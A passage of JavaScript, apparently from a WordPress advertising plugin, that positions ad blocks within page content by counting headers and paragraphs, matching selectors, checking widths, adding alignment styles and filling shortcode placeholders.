                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
